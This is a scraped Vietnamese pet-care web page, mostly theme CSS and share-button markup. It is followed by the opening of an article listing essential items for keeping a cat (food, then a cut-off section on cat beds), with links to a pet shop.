            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Chia sẻ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frunghoangda.com%2Fnuoi-meo-can-gi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nu%C3%B4i+m%C3%A8o+c%E1%BA%A7n+g%C3%AC%3F+Top+7+nh%E1%BB%AFng+%C4%91%E1%BB%93+d%C3%B9ng+cho+m%C3%A8o+c%E1%BA%A7n+thi%E1%BA%BFt&url=https%3A%2F%2Frunghoangda.com%2Fnuoi-meo-can-gi%2F&via=R%E1%BB%ABng+hoang+d%C3%A3+-+Website+v%E1%BB%81+Ch%C3%B3%2C+M%C3%A8o+v%C3%A0+%C4%90%E1%BB%99ng+v%E1%BA%ADt" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://runghoangda.com/nuoi-meo-can-gi/&amp;media=https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg&description=Nu%C3%B4i+m%C3%A8o+c%E1%BA%A7n+g%C3%AC%3F+Top+7+nh%E1%BB%AFng+%C4%91%E1%BB%93+d%C3%B9ng+cho+m%C3%A8o+c%E1%BA%A7n+thi%E1%BA%BFt" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Nu%C3%B4i+m%C3%A8o+c%E1%BA%A7n+g%C3%AC%3F+Top+7+nh%E1%BB%AFng+%C4%91%E1%BB%93+d%C3%B9ng+cho+m%C3%A8o+c%E1%BA%A7n+thi%E1%BA%BFt %0A%0A https://runghoangda.com/nuoi-meo-can-gi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_49,
                .tdi_49 > p,
                .tdi_49 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:17px !important;
		        }.tdi_49 h1{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h2{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h3:not(.tds-locker-title){
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h4{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h5{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 h6{
			        font-family:Roboto !important;font-weight:500 !important;
		        }.tdi_49 li{
			        font-family:Roboto !important;
		        }.tdi_49 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;
		        }.tdi_49 .wp-caption-text,
				.tdi_49 figcaption{
			        font-family:Roboto !important;
		        }.tdi_49 h1,
				.tdi_49 h2,
				.tdi_49 h3:not(.tds-locker-title),
				.tdi_49 h4,
				.tdi_49 h5,
				.tdi_49 h6{
			        color: #031d35;
		        }.tdi_49 a{
			        color: #232aed;
		        }.tdi_49 a:hover{
			        color: #031d35;
		        }.tdi_49 .page-nav a,
				.tdi_49 .page-nav span,
				.tdi_49 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title">- Quảng Cáo -</span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737152969381539"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1737152969381539"
     data-ad-slot="7320288172"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="ftwp-postcontent">
<p>Mèo đã trở thành “người bạn thân thiết” của nhiều gia đình. Chính vì vậy, việc nuôi mèo đã trở nên ngày càng phổ biến. Nếu như bạn bắt đầu nuôi một bé mèo, việc cần thiết nhất chính là chuẩn bị các vật dụng để chăm sóc bé.</p>



<p>Vậy thì nuôi mèo cần gì? Hãy cùng với <strong><a href="https://runghoangda.com/">Rừng Hoang Dã</a></strong> tìm hiểu ngay qua bài viết sau nhé!</p>



<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#1-nuoi-meo-can-gi-top-7-vat-dung-can-thiet-khi-nuoi-meo"><span class="ftwp-text">1. Nuôi mèo cần gì? Top 7 vật dụng cần thiết khi nuôi mèo</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-1-thuc-an-cho-meo"><span class="ftwp-text">1.1. Thức ăn cho mèo</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-2-giuong-ngu-cho-meo"><span class="ftwp-text">1.2. Giường ngủ cho mèo</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-3-khay-ve-sinh-cho-meo"><span class="ftwp-text">1.3. Khay vệ sinh cho mèo</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-4-cat-ve-sinh-cho-meo"><span class="ftwp-text">1.4. Cát vệ sinh cho mèo</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-5-vong-co-cho-meo"><span class="ftwp-text">1.5. Vòng cổ cho mèo</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-6-vat-dung-cham-soc-long-cho-meo"><span class="ftwp-text">1.6. Vật dụng chăm sóc lông cho mèo</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-7-long-van-chuyen-cho-meo"><span class="ftwp-text">1.7. Lồng vận chuyển cho mèo</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#2-kin-neko-petshop-diem-den-mua-sam-vat-dung-cham-soc-meo-hoan-hao"><span class="ftwp-text">2. Kin Neko Petshop &#8211; Điểm đến mua sắm vật dụng chăm sóc mèo hoàn hảo&nbsp;</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-ket-luan"><span class="ftwp-text">3. Kết luận</span></a></li></ol></nav></div></div><h2 id="1-nuoi-meo-can-gi-top-7-vat-dung-can-thiet-khi-nuoi-meo" class="wp-block-heading ftwp-heading"><strong>1. Nuôi mèo cần gì? Top 7 vật dụng cần thiết khi nuôi mèo</strong></h2>



<p>Nuôi mèo là một quá trình đầu tư về tinh thần và vật chất. Để các bé mèo có thể phát triển, bạn cần trang bị một số vật dụng hỗ trợ việc nuôi mèo. Vậy thì<strong> </strong><a href="https://kinpetshop.com/nuoi-meo-can-gi/" target="_blank" rel="noopener"><strong>nuôi mèo cần gì</strong></a>? Cùng khám phá ngay danh sách những vật cần thiết khi nuôi sau đây!</p>



<h3 id="1-1-thuc-an-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.1. Thức ăn cho mèo</strong></h3>



<p>Thức ăn cho mèo sẽ được chia thành nhiều loại, phù hợp với từng giai đoạn phát triển. Vì với mèo con sẽ cần một hàm lượng dinh dưỡng khác với mèo trưởng thành nên loại thức ăn sử dụng cũng khác biệt.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="696" height="464" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" alt="Bạn cần chuẩn bị thức ăn cho mèo đầy đủ" class="wp-image-3329" data-lazy-srcset="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg 696w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi-150x100.jpg 150w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="http://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg" /><noscript><img decoding="async" width="696" height="464" src="http://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg" alt="Bạn cần chuẩn bị thức ăn cho mèo đầy đủ" class="wp-image-3329" srcset="https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi.jpg 696w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi-300x200.jpg 300w, https://runghoangda.com/wp-content/uploads/2023/06/nuoi-meo-can-nhung-gi-150x100.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><figcaption class="wp-element-caption"><em>Bạn cần chuẩn bị thức ăn cho mèo đầy đủ</em></figcaption></figure>



<p>Một vài thức ăn cho mèo thường thấy như thức ăn hạt cho mèo, <a href="https://kinpetshop.com/cac-loai-pate-cho-meo/" target="_blank" rel="noopener"><strong>pate cho mèo</strong></a>, bánh thưởng, snack,&#8230; Các loại thức ăn này đã được chế biến để cung cấp đủ các dưỡng chất cần thiết cho sự hoạt động và phát triển ở mèo.</p>



<p>Nếu như bạn không biết nên chọn loại thức ăn nào thì bạn có thể đến bác sĩ thú y để được tư vấn về chế độ dinh dưỡng. Ngoài ra, bạn nên chú ý thay nước cho bé uống mỗi ngày để đảm bảo nước luôn sạch, tốt cho sức khỏe bé.</p>



<h3 id="1-2-giuong-ngu-cho-meo" class="wp-block-heading ftwp-heading"><strong>1.2. Giường ngủ cho mèo</strong></h3>



